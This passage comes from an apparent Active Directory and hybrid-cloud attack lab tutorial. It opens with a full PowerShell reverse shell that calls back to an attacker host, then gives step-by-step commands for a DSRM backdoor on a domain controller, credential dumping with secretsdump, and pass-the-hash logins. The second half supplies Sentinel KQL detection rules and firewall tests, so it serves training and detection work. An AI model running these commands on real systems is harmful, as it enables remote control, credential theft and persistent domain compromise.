COMMAND='$c=New-Object Net.Sockets.TCPClient("<KALI_IP>",4444);$s=$c.GetStream();[byte[]]$b=0..65535;while(($i=$s.Read($b,0,$b.Length)) -ne 0){$d=(New-Object Text.ASCIIEncoding).GetString($b,0,$i);$sb=(iex $d 2>&1|Out-String);$sb2=$sb+"PS "+(pwd).Path+"> ";$sb3=[Text.Encoding]::ASCII.GetBytes($sb2);$s.Write($sb3,0,$sb3.Length)}'
echo -n "$COMMAND" | iconv -t utf-16le | base64 -w 0
Paste the output as the -EncodedCommand value. PowerShell’s encoded command parameter expects UTF-16LE base64, which is what the iconv pipeline produces.
DSRM Backdoor
This is the most invisible and most durable persistence mechanism in the lab. The DSRM account is a local administrator on every Domain Controller created during AD DS installation for disaster recovery purposes. It lives completely outside the AD user lifecycle, never appears in Get-ADUser output, and almost nobody monitors it.
The default configuration only allows the DSRM account to log in when the server is booted into DSRM mode. By changing one registry value you allow it to authenticate over the network while the DC is running normally. This is the attack.
On DC01, run CMD as Administrator:
ntdsutil
Inside ntdsutil, navigate to the DSRM password reset prompt and set a known password:
ntdsutil: set dsrm password
reset dsrm password on server DC01: reset password on server DC01
Please type password for DS Restore Mode Administrator Account:
Please confirm new password:
Password has been set successfully.
reset dsrm password on server DC01: quit
ntdsutil: quit
Then enable network logon for the DSRM account via PowerShell:
# Default value 0 = only usable in DSRM boot mode
# Value 2 = allows network logon while the DC is running normally
Set-ItemProperty `
    -Path 'HKLM:\System\CurrentControlSet\Control\Lsa' `
    -Name 'DsrmAdminLogonBehavior' `
    -Value 2 `
    -Type DWord

# Verify the change took effect
Get-ItemProperty 'HKLM:\System\CurrentControlSet\Control\Lsa' `
    | Select-Object DsrmAdminLogonBehavior
From Kali, pull the DSRM hash to confirm it matches the password you set:
# The DSRM hash appears as the local Administrator hash in secretsdump output
impacket-secretsdump \
    lab.local/itadmin:'Summer2024!'@<DC01_IP> \
    -just-dc-user DC01/Administrator

# Or pull it directly from the SAM
impacket-secretsdump \
    lab.local/itadmin:'Summer2024!'@<DC01_IP>
# Look for: DC01\Administrator in the SAM section (not the domain accounts)
Validate the backdoor works for network authentication:
DSRM_HASH="<DSRM_NTLM_HASH>"

# The --local-auth flag tells nxc to use local authentication, not domain
nxc smb <DC01_IP> \
    -u Administrator \
    -H $DSRM_HASH \
    --local-auth

# Should return [+] Pwn3d!

# Get an interactive shell using the DSRM account
evil-winrm -i <DC01_IP> \
    -u Administrator \
    -H $DSRM_HASH
Inside the Evil-WinRM session verify you are running as local Administrator and not as the domain Administrator:
whoami
# Should show: dc01\administrator (local, not LAB\administrator)

# You have full local admin on the DC with an account that
# no AD management tool will show in a user listing
net user administrator
Now change itadmin’s domain password to simulate incident response:
# From Kali, change the itadmin password as if IR was rotating credentials
nxc smb <DC01_IP> \
    -u Administrator \
    -H <DOMAIN_ADMIN_HASH> \
    -x "net user itadmin NewPassword456!"
Try authenticating with the old itadmin credentials. They fail. Try the DSRM account again. It still works. The DSRM account is completely unaffected by domain credential rotations because it is local to the DC’s SAM database, not stored in the AD directory.
This is why it matters: a real incident responder rotating every domain account’s password would not touch the DSRM account unless they specifically knew to look for it. The backdoor survives the entire standard IR playbook.
Detection and KQL Rules
Every phase of this attack chain generated log evidence. Go through Sentinel after each phase and verify what fired. Write the detection rules for anything that needs manual configuration and create analytics rules for each one so Sentinel will alert in real time.
Navigate to Microsoft Sentinel in the Azure portal, open your workspace, and go to Logs. Run each query in the context of the time window when you ran the corresponding attack.
Initial Access: FTP Brute Force Pattern
SecurityEvent
| where EventID in (4625, 4624)
| where AccountName =~ "ftpuser"
| where TimeGenerated > ago(2h)
| summarize
    FailedAttempts = countif(EventID == 4625),
    SuccessfulLogins = countif(EventID == 4624)
    by AccountName, IpAddress, bin(TimeGenerated, 5m)
| where FailedAttempts > 10
| project TimeGenerated, AccountName, IpAddress, FailedAttempts, SuccessfulLogins
| order by TimeGenerated desc
Kerberoasting: RC4 Service Ticket Requests
SecurityEvent
| where EventID == 4769
| where TicketEncryptionType == "0x17"
| where AccountName !endswith "$"
| where ServiceName !endswith "$"
| where ServiceName !in ("krbtgt", "kadmin")
| summarize RequestCount = count() by AccountName, ServiceName, ClientAddress, bin(TimeGenerated, 5m)
| where RequestCount >= 1
| order by TimeGenerated desc
AS-REP Roasting: Pre-Auth Disabled Requests
SecurityEvent
| where EventID == 4768
| where PreAuthType == "0"
| where AccountName !endswith "$"
| project TimeGenerated, AccountName, IpAddress, Computer
Responder: NTLM Authentication from Unusual Sources
SecurityEvent
| where EventID == 4624
| where LogonType == 3
| where AuthenticationPackageName == "NTLM"
| where AccountName !endswith "$"
| where AccountName != "ANONYMOUS LOGON"
| extend ExpectedSubnet = startswith(IpAddress, "10.0.0.")
| where not(ExpectedSubnet) or IpAddress == "<KALI_IP>"
| project TimeGenerated, AccountName, IpAddress, WorkstationName
| order by TimeGenerated desc
Pass the Hash: NTLM Lateral Movement
SecurityEvent
| where EventID == 4624
| where LogonType == 3
| where AuthenticationPackageName == "NTLM"
| where AccountName !endswith "$"
| where AccountName != "ANONYMOUS LOGON"
| summarize HopCount = dcount(Computer), TargetMachines = make_set(Computer)
    by AccountName, IpAddress, bin(TimeGenerated, 15m)
| where HopCount > 1
| order by HopCount desc
DCSync: Directory Replication from Non-DC Machine
SecurityEvent
| where EventID == 4662
| where ObjectType has "domainDNS"
| where AccessMask == "0x100"
| where Account !has "$"
| where Account !has "DC01"
| project TimeGenerated, Account, ObjectName, IpAddress
| order by TimeGenerated desc
WinRM Lateral Movement: wsmprovhost.exe Spawning
SecurityEvent
| where EventID == 4688
| where NewProcessName has "wsmprovhost.exe"
| project TimeGenerated, Computer, SubjectUserName, NewProcessName, ParentProcessName
| order by TimeGenerated desc
Scheduled Task Creation: New Tasks Outside System Paths
SecurityEvent
| where EventID == 4698
| extend TaskXml = tostring(EventData)
| extend TaskName = extract("<TaskName>([^<]+)</TaskName>", 1, TaskXml)
| extend TaskAction = extract("<Command>([^<]+)</Command>", 1, TaskXml)
| extend TaskArguments = extract("<Arguments>([^<]+)</Arguments>", 1, TaskXml)
| where TaskAction has_any ("powershell", "cmd", "wscript", "cscript", "rundll32", "regsvr32")
    or TaskAction has_any ("\\temp\\", "\\appdata\\", "\\programdata\\")
| project TimeGenerated, Computer, Account, TaskName, TaskAction, TaskArguments
| order by TimeGenerated desc
DSRM Backdoor: Password Reset on Domain Controller
SecurityEvent
| where EventID == 4794
| project TimeGenerated, Computer, Account, IpAddress
| extend Severity = "Critical"
| extend Description = "DSRM administrator password was changed on a Domain Controller"
| order by TimeGenerated desc
Registry Run Key Modification
SecurityEvent
| where EventID == 4657
| where ObjectName has_any (
    "\\CurrentVersion\\Run",
    "\\CurrentVersion\\RunOnce",
    "\\CurrentVersion\\RunServices"
)
| project TimeGenerated, Computer, SubjectUserName, ObjectName, NewValue
| order by TimeGenerated desc
Cross-Layer Correlation: On-Premises Attack Leading to Cloud Sign-in
This one is the most valuable query in the lab. It joins MDI alerts with Entra ID sign-in logs on the same user account within a two-hour window, showing the full hybrid attack path in a single result set.
let mdi_alerts = SecurityAlert
| where ProviderName == "Azure Advanced Threat Protection"
| where AlertName has_any ("Kerberoast", "Pass-the-Hash", "DCSync", "AS-REP", "Golden Ticket")
| extend VictimAccount = tostring(parse_json(Entities)[0].Name)
| extend UPN = tolower(strcat(VictimAccount, "@", "<YOUR_TENANT_DOMAIN>"))
| project AlertTime = TimeGenerated, AlertName, VictimAccount, UPN;

SigninLogs
| where ResultType == 0
| extend NormalizedUPN = tolower(UserPrincipalName)
| join kind=inner mdi_alerts on $left.NormalizedUPN == $right.UPN
| where TimeGenerated between (AlertTime .. (AlertTime + 2h))
| project
    OnPremAlertTime = AlertTime,
    CloudSignInTime = TimeGenerated,
    UserPrincipalName,
    IPAddress,
    AppDisplayName,
    LocationDetails,
    AlertName
| order by OnPremAlertTime desc
When this query returns results, it is showing you the exact moment an on-premises compromise became a cloud access event. The gap between AlertTime and CloudSignInTime tells you how fast the attacker pivoted. In real incident response, this correlation is often what reveals that a breach that looked like a pure on-premises Kerberoasting incident was actually a full hybrid compromise.
Firewall Toggle Comparison
After running all attacks, go back and toggle the NSG rules to verify which controls actually stop which techniques. This is where the architectural lessons become concrete.
# Block SMB from Kali to all internal machines
az network nsg rule create \
    --resource-group syncjacking-lab-rg \
    --nsg-name HybridNSG \
    --name BLOCK-SMB-FROM-KALI \
    --priority 140 \
    --direction Inbound \
    --access Deny \
    --protocol Tcp \
    --source-address-prefixes <KALI_IP> \
    --destination-port-range 445

# Block WinRM from Kali
az network nsg rule create \
    --resource-group syncjacking-lab-rg \
    --nsg-name HybridNSG \
    --name BLOCK-WINRM-FROM-KALI \
    --priority 141 \
    --direction Inbound \
    --access Deny \
    --protocol Tcp \
    --source-address-prefixes <KALI_IP> \
    --destination-port-range 5985-5986

# Remove FTP access to simulate hardening SRV01
az network nsg rule delete \
    --resource-group syncjacking-lab-rg \
    --nsg-name HybridNSG \
    --name Allow-FTP
With those three rules in place, retry:
- FTP brute force: completely blocked, the NSG drops the connection before it reaches SRV01
- Pass the Hash via SMB: blocked, nxc with port 445 times out
- WinRM lateral movement: blocked, evil-winrm cannot connect
- Kerberoasting: still works, port 88 cannot be blocked
- AS-REP Roasting: still works
- BloodHound: still works via LDAP on port 389
- DCSync: still works via RPC on port 135
- DSRM authentication: still works since it uses the same ports as the legitimate protocols
- Cloud attacks: entirely unaffected by any of these rules
That last category is the lesson most organizations miss. A well-segmented network stops a significant portion of the attack chain. But the Kerberos-based attacks, the cloud attacks, and any attack that uses legitimate protocol ports cannot be stopped by firewalls alone. Detection is not a complement to prevention. For those attack classes, detection is the only control you have.
Wrapping Up
The kill chain from the beginning to here covers ground that most security education either splits across multiple courses or glosses over as conceptual. Running it as a connected sequence in a real environment makes the relationships between techniques visible in a way that documentation cannot. When you Kerberoast an account and immediately see the MDI alert fire and the Event 4769 appear in Sentinel, the theory section stops being theory.
What the attacker walked away with in this lab:
- Shell access on SRV01 via FTP brute force from a zero-credential starting point
- Full internal network reconnaissance via LDAP and BloodHound
- Two service account passwords from Kerberoasting and AS-REP Roasting
- NTLM hashes from Responder and SAM dumps
- Lateral movement access across all three machines
- Complete domain compromise via DCSync
- A Golden Ticket valid for 10 years for a user that does not exist
- Cloud tenant access via hybrid identity pivot
- Three independent persistence mechanisms at different layers
What the defender caught automatically:
- Kerberoasting via MDI (Event 4769 with RC4 encryption type)
- AS-REP Roasting via MDI (Event 4768 with PreAuthType 0)
- DCSync via MDI (Event 4662 with replication access mask)
- Pass the Hash via MDI (NTLM network logon pattern)
- BloodHound recon via MDI (LDAP query volume)
- Cloud token anomalies via Entra ID Protection
What required manual KQL rules to catch:
- FTP brute force pattern (high volume 4625 followed by 4624)
- Scheduled task creation pointing to suspicious paths
- DSRM password change (Event 4794)
- Registry run key modifications
- The cross-layer correlation joining on-prem and cloud events
The gap between those two lists is where the detection engineering work lives. MDI catches the Kerberos attacks automatically because they have well-defined protocol signatures. The persistence and initial access techniques require explicit detection rules because they use legitimate Windows functionality in ways that look normal without the surrounding context.